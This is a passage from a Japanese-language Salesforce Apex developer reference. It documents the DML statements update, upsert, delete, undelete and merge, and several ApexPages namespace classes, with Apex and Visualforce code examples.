update*sObject[]*

## 例

**次の例では、「**Acme**」という名前の** 1 **つの取引先の** BillingCity **項目を更新しています。**

```
Account a = new Account(Name='Acme2');
insert(a);
Account myAcct = [SELECT Id, Name, BillingCity FROM Account WHERE Id = :a.Id];
myAcct.BillingCity = 'San Francisco';
try {
   update myAcct;
} catch (DmlException e) {
   // Process exception here
}
```
<span id="page-666-1"></span>メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

# Upsert ステートメント

upsert DML **操作は、既存オブジェクトが存在するか判別するために指定された項目を使用するか、項目が指 定されない場合は** ID **項目を使用して、**1 **つのステートメント内で新規レコードの作成や** sObject **レコードの更新 を行います。**

### 構文

upsert*sObject*[*opt\_field*]

upsert*sObject[]*[*opt\_field*]

upsert **ステートメントは、**1 **つの項目の値を比較して** sObject **と既存のレコードを照合します。このステート メントをコールするときに項目を指定しないと、**upsert **ステートメントは** sObject **の** ID **を使用して** sObject **と** Salesforce **の既存のレコードを照合します。または、照合に使用する項目を指定できます。カスタムオブジェク トの場合、外部** ID **とマークされたカスタム項目を指定します。標準オブジェクトの場合、**idLookup **属性が** true **に設定されている項目であれば指定できます。たとえば、取引先責任者またはユーザのメール項目の** idLookup **属性は設定されています。項目の属性をチェックするには、『**Salesforce **および** Force.com **[のオブジェ](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/) [クトリファレンス』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/)を参照してください。**

**また、**sObject **レコードが参照項目として設定されている場合、**sObject **レコードを更新**/**挿入するために外部キー を使用できます。詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレンス』[の「データ型」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/field_types.htm)を参照し てください。**

**省略可能な項目パラメータ** *opt\_field* **は、**(Schema.SObjectField **型の**) **項目トークンです。たとえば、** MyExternalID **カスタム項目を指定する場合のステートメントは次のようになります。**

upsert sObjectList Account. Fields. MyExternalId c;

**照合に使用する項目に** Unique **属性が設定されていない場合、**upsert **によって誤って重複レコードが挿入さ れないように、コンテキストユーザは対象オブジェクトに対するオブジェクトレベルの「すべての参照」権 限、または「すべてのデータの参照」権限が必要です。**

メモ: **カスタム項目に、項目定義の一部として[ユニーク]と[「ABC」と「abc」を値の重複として扱う (大 文字と小文字を区別しない)]属性が選択されている場合のみ、カスタム項目による照合では大文字と小文 字を区別しません。この場合、「**ABC123**」は「**abc123**」と一致します。詳細は、**Salesforce **オンラインヘル プの「カスタム項目の作成」を参照してください。**

### Upsert が Insert と Update を判別する方法

upsert **では、新規レコードを作成するか既存のレコードを更新するかを判別するために、**sObject **レコードの主 キー** (ID)**、**idLookup **項目、または外部** ID **項目を使用します。**

- **• キーが一致しない場合、新規オブジェクトレコードが作成されます。**
- **• キーが一度だけ一致したら、既存のオブジェクトレコードが更新されます。**
- **• キーが複数回一致する場合は、エラーが生成され、オブジェクトレコードは挿入も更新もされません。**

#### 例

**この例は、取引先のリストの更新**/**挿入を実行します。**

```
List<Account> acctList = new List<Account>();
// Fill the accounts list with some accounts
try {
   upsert acctList;
} catch (DmlException e) {
```
}

**次の例では、既存の一致するレコード** (**ある場合**) **の外部キーを使用して取引先のリストの更新**/**挿入を実行し ます。**

```
List<Account> acctList = new List<Account>();
// Fill the accounts list with some accounts
try {
   // Upsert using an external ID field
   upsert acctList myExtIDField c;
} catch (DmlException e) {
}
```
# <span id="page-668-0"></span>Delete ステートメント

delete DML **操作は、個別の取引先や取引先責任者など、**1 **つ以上の既存の** sObject **レコードを組織のデータか ら削除します。**delete **は、**delete() **の** SOAP API **ステートメントに類似しています。**

## 構文

```
deletesObject | ID
deletesObject[] | ID[]
```
# 例

**次の例では、「**DotCom**」という名前のすべての取引先を削除しています。**

```
Account[] doomedAccts = [SELECT Id, Name FROM Account
                        WHERE Name = 'DotCom'];
try {
   delete doomedAccts;
} catch (DmlException e) {
   // Process exception here
}
```
<span id="page-668-1"></span>メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

# Undelete ステートメント

undelete DML **操作は、個別の取引先や取引先責任者など、**1 **つ以上の既存の** sObject **レコードを組織のごみ箱 から復元します。**undelete **は** SQL **の** UNDELETE **ステートメントに類似しています。**

## 構文

```
undeletesObject | ID
undeletesObject[] | ID[]
```
### 例

**次の例では、「**Trump**」という名前の取引先を復元しています。**ALL ROWS **キーワードは、削除されたレコー ドやアーカイブ済みの活動を含め、最上位リレーションと集計リレーションの両方にあるすべての行をクエリ します。**

```
Account[] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Trump' ALL ROWS];
try {
   undelete savedAccts;
} catch (DmlException e) {
   // Process exception here
}
```
<span id="page-669-0"></span>メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**  $\bullet$ 

## Merge ステートメント

merge **ステートメントは、同じ** sObject **データ型の最大** 3 **つのレコードを** 1 **つのレコードにマージし、他のレ コードを削除してから、関連レコードを再ペアレント化します。**

メモ: **この** DML **操作には、一致するデータベースシステムメソッドはありません。**

## 構文

merge*sObject sObject*

merge*sObject sObject[]*

merge*sObject ID*

merge*sObject ID[]*

**最初のパラメータは、他のレコードがマージされる主レコードを表します。**2 **番目のパラメータは、マージさ れてから削除される** 1 **つ以上の他のレコードを表します。これらのその他のレコードは、**1 **つの** sObject **レコー ドまたは** ID**、または** 2 **つの** sObject **レコードまたは** ID **のリストとして、**merge **ステートメントに渡すことがで きます。**

### 例

 $\mathcal{F}$ 

**次の例では、「**Acme Inc.**」と「**Acme**」という名前の** 2 **つの取引先を** 1 **つのレコードにマージしています。**

```
List<Account> ls = new List<Account>{new Account(name='Acme Inc.'), new Account(name='Acme')};
insert ls;
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];try {
   merge masterAcct mergeAcct;
} catch (DmlException e) {
   // Process exception here
}
```
メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

# <span id="page-670-0"></span>ApexPages 名前空間

ApexPages **名前空間は、**Visualforce **コントローラで使用されるクラスを提供します。**

ApexPages **名前空間のクラスを次に示します。**

このセクションの内容:

Action **[クラス](#page-670-1)**

ApexPages.Action **を使用して、**Visualforce **カスタムコントローラまたはコントローラ拡張で使用できる** action **メソッドを作成できます。**

[Component](#page-673-0) **クラス**

Apex **の動的** Visualforce **コンポーネントを表します。**

[IdeaStandardController](#page-675-0) **クラス**

IdeaStandardController **オブジェクトは、**StandardController **で提供される機能のほか、アイデア 固有の機能を提供します。**

[IdeaStandardSetController](#page-677-0) **クラス**

IdeaStandardSetController **オブジェクトは、**StandardSetController **で提供される機能のほか、 アイデア固有の機能を提供します。**

[KnowledgeArticleVersionStandardController](#page-681-0) **クラス**

KnowledgeArticleVersionStandardController **オブジェクトは、**StandardController **で提供され る機能のほか、記事固有の機能を提供します。**

[Message](#page-684-0) **クラス**

**標準コントローラ使用時にエンドユーザがページを保存すると発生する入力規則エラーが含まれます。**

[StandardController](#page-689-0) **クラス**

**標準コントローラの拡張を定義する場合は、**StandardController **を使用します。**

[StandardSetController](#page-694-0) **クラス**

<span id="page-670-1"></span>StandardSetController **オブジェクトを使用すると、**Salesforce**が提供する、プリビルドされた**Visualforce **リストコントローラと同様のリストコントローラ、またはその拡張としてリストコントローラを作成でき ます。**

# Action クラス

ApexPages.Action **を使用して、**Visualforce**カスタムコントローラまたはコントローラ拡張で使用できる** action **メソッドを作成できます。**

# 名前空間

[ApexPages](#page-670-0)

## 使用方法

**たとえば、カスタム保存を実行するコントローラ拡張に** saveOver **メソッドを作成できます。**

# インスタンス化

**次のコードのスニペットは、**save **アクションを使用する新しい** ApexPages.Action **オブジェクトをインスタ ンス化する方法について説明しています。**

ApexPages.Action saveAction = new ApexPages.Action('{!save}');

## 例

**次の例では、ユーザが新しい取引先を更新または作成し、[保存]ボタンをクリックした場合、更新された取引 先または作成された取引先に加えてメッセージがシステムデバッグログに書き込まれます。この例では、取引 先の標準コントローラを拡張します。**

**コントローラ拡張は、次のとおりです。**

```
public class pageCon{
    public PageReference RedirectToStep2(){
       // ...
        // ...
        return Page.Step2;
    }
}
```
**上記のコントローラ拡張を使用するページの** Visualforce **マークアップは、次のとおりです。**

```
<apex:component>
   <apex:attribute name="actionToInvoke" type="ApexPages.Action" ... />
    ...
    <apex:commandButton value="Perform Controller Action" action="{!actionToInvoke}"/>
</apex:component>
<apex:page controller="pageCon">
    ...
   <c:myComp actionToInvoke="{!RedirectToStep2}"/>
</apex:page>
```
**デバッグログについての詳細は、**Salesforce**オンラインヘルプの「デバッグログの表示」を参照してください。**

<span id="page-671-0"></span>このセクションの内容:

Action **[コンストラクタ](#page-671-0)**

action **[メソッド](#page-672-0)**

## Action コンストラクタ

Action **のコンストラクタは次のとおりです。**

このセクションの内容:

#### [Action\(action\)](#page-672-1)

**指定されたアクションを使用して、**ApexPages.Action **クラスの新しいインスタンスを作成します。**

#### <span id="page-672-1"></span>**Action(action)**

**指定されたアクションを使用して、**ApexPages.Action **クラスの新しいインスタンスを作成します。**

### 署名

public Action(String action)

### パラメータ

*action*

**型**: [String](#page-2558-0)

<span id="page-672-0"></span>**アクション。**

## action メソッド

Action **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

<span id="page-672-2"></span>[getExpression\(\)](#page-672-2) **アクションが呼び出されたときに評価される式を返します。** [invoke\(\)](#page-672-3) **アクションを呼び出します。**

#### **getExpression()**

**アクションが呼び出されたときに評価される式を返します。**

### 署名

public String getExpression()

### <span id="page-672-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **invoke()**

**アクションを呼び出します。**

# 署名

public System.PageReference invoke()

### 戻り値

<span id="page-673-0"></span>**型**: [System.PageReference](#page-2449-0)

# Component クラス

Apex **の動的** Visualforce **コンポーネントを表します。**

# 名前空間

[ApexPages](#page-670-0)

# Dynamic Component のプロパティ

Component **のプロパティは次のとおりです。**

このセクションの内容:

[childComponents](#page-673-1)

**コンポーネントの子コンポーネントへの参照を返します。**

[expressions](#page-674-0)

**式の言語表記を使用して、属性の内容を設定します。これに使用する表記は、**

expressions.*name\_of\_attribute* **です。**

#### <span id="page-673-1"></span>[facet](#page-674-1)

Dynamic Component **に** facet **の内容を設定します。これに使用する表記は、**facet.*name\_of\_facet* **です。**

### **childComponents**

**コンポーネントの子コンポーネントへの参照を返します。**

## 署名

public List <ApexPages.Component> childComponents {get; set;}

## プロパティ値

**型**: [List](#page-2366-0)<[ApexPages.Component>](#page-673-0)

### 例

Component.Apex.PageBlock pageBlk = new Component.Apex.PageBlock();

Component.Apex.PageBlockSection pageBlkSection = new

Component.Apex.PageBlockSection(title='dummy header');

pageBlk.childComponents.add(pageBlkSection);

#### <span id="page-674-0"></span>**expressions**

**式の言語表記を使用して、属性の内容を設定します。これに使用する表記は、** expressions.*name\_of\_attribute* **です。**

## 署名

public String expressions {get; set;}

## プロパティ値

**型**: [String](#page-2558-0)

### 例

```
Component.Apex.InputField inpFld = new
Component.Apex.InputField();
inpField.expressions.value = '{!Account.Name}';
inpField.expressions.id = '{!$User.FirstName}';
```
#### **facet**

Dynamic Component **に** facet **の内容を設定します。これに使用する表記は、**facet.*name\_of\_facet* **です。**

## 署名

public String facets {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

### 使用方法

メモ: **このプロパティにアクセスできるのは、**facet **をサポートするコンポーネントのみです。**

### 例

```
Component.Apex.DataTable myDT = new
Component.Apex.DataTable();
ApexPages.Component.OutputText footer = new
Component.Apex.OutputText(value='Footer Copyright');
myDT.facets.footer = footer;
```
# <span id="page-675-0"></span>IdeaStandardController クラス

IdeaStandardController **オブジェクトは、**StandardController **で提供される機能のほか、アイデア固 有の機能を提供します。**

# 名前空間

[ApexPages](#page-670-0)

# 使用方法

IdeaStandardController **オブジェクトのメソッドは、**IdeaStandardController **の特定のインスタンスでコールされ、実 行されます。**

メモ: IdeaStandardSetController **クラスおよび** IdeaStandardController **クラスは、現在限定リ リースプログラムでのみ使用できます。組織でのこれらのクラスの有効化についての詳細は、**Salesforce**の 担当者までお問い合わせください。**

**このクラスに記載されたメソッドのほか、**IdeaStandardController **クラスは、**StandardController **ク ラスに関連付けられたすべてのメソッドを継承します。**

# インスタンス化

IdeaStandardController **オブジェクトはインスタンス化できません。アイデアの標準コントローラを使用する場合 は、カスタム拡張コントローラのコンストラクタを介してインスタンスを取得できます。**

## 例

**次の例では、**IdeaStandardController **オブジェクトをカスタムリストコントローラのコンストラクタで使用する方 法を示します。この例では、コメントリストデータを** Visualforce **ページに表示する前に操作するためのフレー ムワークを示します。**

```
public class MyIdeaExtension {
   private final ApexPages.IdeaStandardController ideaController;
   public MyIdeaExtension(ApexPages.IdeaStandardController controller) {
        ideaController = (ApexPages.IdeaStandardController)controller;
    }
   public List<IdeaComment> getModifiedComments() {
        IdeaComment[] comments = ideaController.getCommentList();
        // modify comments here
       return comments;
    }
}
```
**次の** Visualforce **マークアップは、上記の** IdeaStandardController **の例をページ内で使用する方法を示します。この 例が機能するためには、ページ名を** *detailPage* **にする必要があります。**

メモ: Visualforce**ページにアイデアとコメントを表示するには、次の例でコメントを表示する特定のアイデ アの** ID (**例**: /apex/detailPage?id=<ideaID>) **を指定する必要があります。**

```
<!-- page named detailPage -->
<apex:page standardController="Idea" extensions="MyIdeaExtension">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/\cosh r/<apex:outputText >{!idea.body}</apex:outputText>
    </apex:pageBlock>
    <apex:pageBlock title="Comments Section">
        <apex:dataList var="a" value="{!modifiedComments}" id="list">
            {!a.commentBody}
        </apex:dataList>
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
               pageOffset="-1">Prev</ideas:detailOutputLink>
        |
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
               pageOffset="1">Next</ideas:detailOutputLink>
    </apex:pageBlock>
</apex:page>
```
関連トピック:

[StandardController](#page-689-0) **クラス**

## IdeaStandardController メソッド

IdeaStandardController **のインスタンスメソッドを次に示します。**

<span id="page-676-0"></span>このセクションの内容:

#### [getCommentList\(\)](#page-676-0)

**現在のページの参照のみコメントのリストを返します。**

#### **getCommentList()**

**現在のページの参照のみコメントのリストを返します。**

### 署名

public IdeaComment[] getCommentList()

### 戻り値

**型**: IdeaComment[]

**このメソッドは、次のコメントプロパティを返します。**

- **•** id
- **•** commentBody
- **•** createdDate
- **•** createdBy.Id
- **•** createdBy.communityNickname

# <span id="page-677-0"></span>IdeaStandardSetController クラス

IdeaStandardSetController **オブジェクトは、**StandardSetController **で提供される機能のほか、アイ デア固有の機能を提供します。**

# 名前空間

[ApexPages](#page-670-0)

# 使用方法

メモ: IdeaStandardSetController **クラスおよび** IdeaStandardController **クラスは、現在限定リ リースプログラムでのみ使用できます。組織でのこれらのクラスの有効化についての詳細は、**Salesforce**の 担当者までお問い合わせください。**

**上記のメソッドのほか、**IdeaStandardSetController **クラスは** StandardSetController **に関連付けら れたメソッドを継承します。**

メモ: StandardSetController **から継承したメソッドを使用して、**getIdeaList **メソッドによって返 されたアイデアのリストを変更することはできません。**

# インスタンス化

IdeaStandardSetController **オブジェクトはインスタンス化できません。アイデアの標準リストコントローラを使用 する場合は、カスタム拡張コントローラのコンストラクタを介してインスタンスを取得できます。**

# 例: プロファイルページの表示

**次の例では、**IdeaStandardSetController **オブジェクトのカスタムリストコントローラのコンストラクタでの使用方 法を示します。**

```
public class MyIdeaProfileExtension {
   private final ApexPages.IdeaStandardSetController ideaSetController;
   public MyIdeaProfileExtension(ApexPages.IdeaStandardSetController controller) {
        ideaSetController = (ApexPages.IdeaStandardSetController)controller;
    }
   public List<Idea> getModifiedIdeas() {
       Idea[] ideas = ideaSetController.getIdeaList();
        // modify ideas here
       return ideas;
    }
```
}

**次の** Visualforce **マークアップは、上記の** IdeaStandardSetController **の例と** <ideas:profileListOutputLink> **コ ンポーネントによって、最新の回答、登録されたアイデア、ユーザに関連する投票の一覧を表示するプロファ イルページがどのように表示されるかを示します。この例では特定のユーザ** ID **を識別しないため、ページに は現在ログインしているユーザのプロファイルページが自動的に表示されます。この例が機能するためには、 ページ名を** *profilePage* **にする必要があります。**

```
<!-- page named profilePage -->
<apex:page standardController="Idea" extensions="MyIdeaProfileExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
        <ideas:profileListOutputLink sort="recentReplies" page="profilePage">
          Recent Replies</ideas:profileListOutputLink>
        \blacksquare<ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas Submitted
        </ideas:profileListOutputLink>
        |
        <ideas:profileListOutputLink sort="votes" page="profilePage">Ideas Voted
        </ideas:profileListOutputLink>
    </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
             {!ideadata.title}</ideas:detailoutputlink>
        </apex:dataList>
    </apex:pageBlock>
</apex:page>
```
**前の例では、**<ideas:detailoutputlink> **コンポーネントは、特定のアイデアの詳細ページを表示する次の** Visualforce **マークアップにリンクします。この例が機能するためには、ページ名を** *viewPage* **にする必要があ ります。**

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/\cosh r/<apex:outputText>{!idea.body}</apex:outputText>
    </apex:pageBlock>
</apex:page>
```
# 例: 上位のアイデアとコメント、最近のアイデアとコメント、最も人気のある アイデアとコメントのリストを表示

**次の例では、**IdeaStandardSetController **オブジェクトのカスタムリストコントローラのコンストラクタでの使用方 法を示します。**

メモ: **この例でアイデアが返されるためには、少なくとも** 1 **つのアイデアを作成する必要があります。**

```
public class MyIdeaListExtension {
   private final ApexPages.IdeaStandardSetController ideaSetController;
   public MyIdeaListExtension (ApexPages.IdeaStandardSetController controller) {
        ideaSetController = (ApexPages.IdeaStandardSetController)controller;
    }
   public List<Idea> getModifiedIdeas() {
        Idea[] ideas = ideaSetController.getIdeaList();
        // modify ideas here
       return ideas;
   }
}
```
**次の** Visualforce **マークアップは、上記の** IdeaStandardSetController **例を** <ideas:listOutputLink> **コンポーネン トと共に使用して、最近、上位、最も人気あるアイデアとコメントをどのように表示するかを示します。この 例が機能するためには、ページ名を** *listPage* **にする必要があります。**

```
<!-- page named listPage -->
<apex:page standardController="Idea" extensions="MyIdeaListExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
        <ideas:listOutputLink sort="recent" page="listPage">Recent Ideas
        </ideas:listOutputLink>
        \blacksquare<ideas:listOutputLink sort="top" page="listPage">Top Ideas
        </ideas:listOutputLink>
        |
        <ideas:listOutputLink sort="popular" page="listPage">Popular Ideas
        </ideas:listOutputLink>
        |
        <ideas:listOutputLink sort="comments" page="listPage">Recent Comments
        </ideas:listOutputLink>
    </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
             {!ideadata.title}</ideas:detailoutputlink>
        </apex:dataList>
    </apex:pageBlock>
</apex:page>
```
**前の例では、**<ideas:detailoutputlink> **コンポーネントは、特定のアイデアの詳細ページを表示する次の** Visualforce **マークアップにリンクします。このページの名前は** *viewPage* **にする必要があります。**

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \langle hr/\rangle<apex:outputText>{!idea.body}</apex:outputText>
```
</apex:pageBlock> </apex:page>

関連トピック:

[StandardSetController](#page-694-0) **クラス**

# IdeaStandardSetController メソッド

IdeaStandardSetController **のインスタンスメソッドを次に示します。**

このセクションの内容:

[getIdeaList\(\)](#page-680-0)

<span id="page-680-0"></span>**現在のページセットの参照のみアイデアのリストを返します。**

#### **getIdeaList()**

**現在のページセットの参照のみアイデアのリストを返します。**

### 署名

public Idea[] getIdeaList()

### 戻り値

**型**: Idea[]

### 使用方法

<ideas:listOutputLink>**、**<ideas:profileListOutputLink>**、および** <ideas:detailOutputLink> **コンポーネントを使用して、アイデアリストや詳細ページのほか、プロファイルページを表示できます** (**下記 の例を参照**)**。次に、このメソッドで返されるプロパティのリストを示します。**

- **•** Body
- **•** Categories
- **•** Category
- **•** CreatedBy.CommunityNickname
- **•** CreatedBy.Id
- **•** CreatedDate
- **•** Id
- **•** LastCommentDate
- **•** LastComment.Id
- **•** LastComment.CommentBody
- **•** LastComment.CreatedBy.CommunityNickname
- **•** LastComment.CreatedBy.Id
- **•** NumComments
- **•** Status
- **•** Title
- <span id="page-681-0"></span>**•** VoteTotal

# KnowledgeArticleVersionStandardController クラス

KnowledgeArticleVersionStandardController **オブジェクトは、**StandardController **で提供される 機能のほか、記事固有の機能を提供します。**

# 名前空間

[ApexPages](#page-670-0)

# 使用方法

**上記のメソッドのほか、**KnowledgeArticleVersionStandardController **クラスは** StandardController **に関連付けられたすべてのメソッドを継承します。**

メモ: **ただし、**edit**、**delete**、および** save **メソッドは、継承されても** KnowledgeArticleVersionStandardController **クラスには使用できません。**

## 例

**次の例では、**KnowledgeArticleVersionStandardController **オブジェクトを使用してカスタム拡張コン トローラを作成する方法を示します。この例では、カスタマーサポートエージェントが、ケースをクローズす るときに作成するドラフト記事で自動入力された項目を表示できるようにする** AgentContributionArticleController **というクラスを作成します。**

### **前提条件**:

- **1. 「***FAQ***」という記事タイプを作成します。手順は、**Salesforce**オンラインヘルプの「記事タイプの定義」を参 照してください。**
- **2.** [**詳細**] **というテキストカスタム項目を作成します。手順は、**Salesforce **オンラインヘルプの「カスタム項目 の記事タイプへの追加」を参照してください。**
- **3. 「場所」というカテゴリグループを作成して、「***USA***」というカテゴリに割り当てます。手順は、**Salesforce **オンラインヘルプの「カテゴリグループの作成と編集」および「カテゴリグループへのデータカテゴリの 追加」を参照してください。**
- **4. 「トピック」というカテゴリグループを作成して、「メンテナンス」というカテゴリに割り当てます。**

```
/** Custom extension controller for the simplified article edit page that
   appears when an article is created on the close-case page.
*/
public class AgentContributionArticleController {
   // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController as
an argument
   public AgentContributionArticleController(
```

```
ApexPages.KnowledgeArticleVersionStandardController ctl) {
        // This is the SObject for the new article.
        //It can optionally be cast to the proper article type.
        // For example, FAQ kav article = (FAQ kav) ctl.getRecord();
        SObject article = ctl.getRecord();
        // This returns the ID of the case that was closed.
        String sourceId = ctl.getSourceId();
        Case c = [SELECT Subject, Description FROM Case WHERE Id=:sourceId];
        // This overrides the default behavior of pre-filling the
        // title of the article with the subject of the closed case.
        article.put('title', 'From Case: '+c.subject);
        article.put('details_c',c.description);
        // Only one category per category group can be specified.
        ctl.selectDataCategory('Geography','USA');
        ctl.selectDataCategory('Topics','Maintenance');
   }
}
/** Test class for the custom extension controller.
*/
@isTest
private class AgentContributionArticleControllerTest {
   static testMethod void testAgentContributionArticleController() {
         String caseSubject = 'my test';
         String caseDesc = 'my test description';
        Case c = new Case();
        c.subject= caseSubject;
         c.description = caseDesc;
         insert c;
         String caseId = c.id;
         System.debug('Created Case: ' + caseId);
         ApexPages.currentPage().getParameters().put('sourceId', caseId);
         ApexPages.currentPage().getParameters().put('sfdc.override', '1');
         ApexPages.KnowledgeArticleVersionStandardController ctl =
            new ApexPages.KnowledgeArticleVersionStandardController(new FAQ kav());
         new AgentContributionArticleController(ctl);
         System.assertEquals(caseId, ctl.getSourceId());
         System.assertEquals('From Case: '+caseSubject, ctl.getRecord().get('title'));
         System.assertEquals(caseDesc, ctl.getRecord().get('details c'));
   }
}
```
**前の例で説明した目的で** (**ケースで登録された記事の変更**) **カスタム拡張コントローラを作成した場合、クラス を作成した後に次の手順を実行します。**

**1.** Salesforce**組織にログインして、**[**設定**] **から** [**クイック検索**] **ボックスに「ナレッジの設定」と入力し、[ナレッ ジの設定] を選択します。**

- **2. [編集] をクリックします。**
- **3.** [APEX **カスタマイズを使用**] **項目にクラスを割り当てます。この操作により、新しいクラスに指定された 記事タイプは、クローズケースに割り当てられた記事タイプに関連付けられます。**
- **4. [保存] をクリックします。**

このセクションの内容:

[KnowledgeArticleVersionStandardController](#page-683-0) **コンストラクタ** [KnowledgeArticleVersionStandardController](#page-683-1) **メソッド**

関連トピック:

<span id="page-683-0"></span>[StandardController](#page-689-0) **クラス**

## KnowledgeArticleVersionStandardController コンストラクタ

KnowledgeArticleVersionStandardController **のコンストラクタは次のとおりです。**

このセクションの内容:

[KnowledgeArticleVersionStandardController\(article\)](#page-683-2)

<span id="page-683-2"></span>**指定されたナレッジ記事を使用して、**ApexPages.KnowledgeArticleVersionStandardController **ク ラスの新しいインスタンスを作成します。**

### **KnowledgeArticleVersionStandardController(article)**

**指定されたナレッジ記事を使用して、**ApexPages.KnowledgeArticleVersionStandardController **クラ スの新しいインスタンスを作成します。**

## 署名

public KnowledgeArticleVersionStandardController(SObject article)

## パラメータ

<span id="page-683-1"></span>*article* **型**: SObject **ナレッジ記事** (FAQ\_kav **など**)**。**

## KnowledgeArticleVersionStandardController メソッド

KnowledgeArticleVersionStandardController **のインスタンスメソッドを次に示します。**
このセクションの内容:

[getSourceId\(\)](#page-684-0)

**別のオブジェクトから新しい記事を作成するときに、ソースオブジェクトレコードの** ID **を返します。** [setDataCategory\(categoryGroup, category\)](#page-684-1)

**新しい記事を作成するときに、指定したデータカテゴリグループのデフォルトのデータカテゴリを指定し ます。**

#### <span id="page-684-0"></span>**getSourceId()**

**別のオブジェクトから新しい記事を作成するときに、ソースオブジェクトレコードの** ID **を返します。**

### 署名

public String getSourceId()

#### 戻り値

<span id="page-684-1"></span>**型**: [String](#page-2558-0)

#### **setDataCategory(categoryGroup, category)**

**新しい記事を作成するときに、指定したデータカテゴリグループのデフォルトのデータカテゴリを指定しま す。**

# 署名

public Void setDataCategory(String categoryGroup, String category)

### パラメータ

*categoryGroup* **型**: [String](#page-2558-0)

*category*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

# Message クラス

**標準コントローラ使用時にエンドユーザがページを保存すると発生する入力規則エラーが含まれます。**

# 名前空間

[ApexPages](#page-670-0)

### 使用方法

**標準コントローラを使用している場合、エンドユーザがページを保存したときに発生するすべての入力規則エ ラー** (**標準およびカスタム**) **が自動的にページのエラーコレクションに追加されます。**inputField **コンポーネ ントがバインドされた項目にエラーが発生すると、そのコンポーネントのエラーコレクションにメッセージが 追加されます。そのページのエラーコレクションにすべてのメッセージが追加されます。詳細は、『**Visualforce **開発者ガイド』の[「標準コントローラ」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_controller_std.htm#validation_rules_and_standard_controllers)を参照してください。**

**アプリケーションでカスタムコントローラや拡張を使用する場合は、エラーを収集するための** message **クラ スを使用する必要があります。**

# インスタンス化

**カスタムコントローラまたはコントローラ拡張では、次のいずれかの方法でメッセージをインスタンス化でき ます。**

**•** ApexPages.Message myMsg = new ApexPages.Message(ApexPages.*severity*, *summary*);

**ここで、**ApexPages.*severity* **はメッセージの重要度を指定する** enum **で、***summary* **はメッセージを要約 するために使用する** String **です。次に例を示します。**

ApexPages.Message myMsg = new ApexPages.Message(ApexPages.Severity.FATAL, 'my error msg');

**•** ApexPages.Message myMsg = new ApexPages.Message(ApexPages.*severity*, *summary*, *detail*);

<span id="page-685-1"></span>**ここで、**ApexPages. *severity* **はメッセージの重要度を指定する** enum**、***summary* **はメッセージを要約 するために使用する** String**、***detail* **はエラーに関する詳細情報を示す** String **です。**

### ApexPages.Severity 列挙

ApexPages.Severity enum **値を使用して、メッセージの重要度を指定します。有効な値は次のとおりです。**

- **•** CONFIRM
- **•** ERROR
- **•** FATAL
- **•** INFO
- **•** WARNING

**すべての** enum **は、**name **や** value **などの標準メソッドにアクセスできます。**

<span id="page-685-0"></span>このセクションの内容:

Message **[コンストラクタ](#page-685-0)** Message **[メソッド](#page-687-0)**

### Message コンストラクタ

Message **のコンストラクタは次のとおりです。**

このセクションの内容:

[Message\(severity, summary\)](#page-686-0)

**指定されたメッセージの重要度および概要を使用して、**ApexPages.Message **クラスの新しいインスタン スを作成します。**

[Message\(severity, summary, detail\)](#page-686-1)

**指定されたメッセージの重要度、概要、およびメッセージの詳細を使用して、**ApexPages.Message **クラ スの新しいインスタンスを作成します。**

[Message\(severity, summary, detail, id\)](#page-687-1)

**指定した重要度、概要、詳細、コンポーネント** ID **を使用して、**ApexPages.Message **クラスの新しいイン スタンスを作成します。**

#### <span id="page-686-0"></span>**Message(severity, summary)**

**指定されたメッセージの重要度および概要を使用して、**ApexPages.Message **クラスの新しいインスタンスを 作成します。**

#### 署名

public Message(ApexPages.Severity severity, String summary)

### パラメータ

*severity*

**型**: [ApexPages.Severity](#page-685-1)

Visualforce **メッセージの重要度。**

<span id="page-686-1"></span>*summary*

**型**: [String](#page-2558-0)

Visualforce **の概要メッセージ。**

#### **Message(severity, summary, detail)**

**指定されたメッセージの重要度、概要、およびメッセージの詳細を使用して、**ApexPages.Message **クラスの 新しいインスタンスを作成します。**

### 署名

public Message(ApexPages.Severity severity, String summary, String detail)

### パラメータ

*severity* **型**: [ApexPages.Severity](#page-685-1)

Visualforce **メッセージの重要度。**

*summary*

**型**: [String](#page-2558-0)

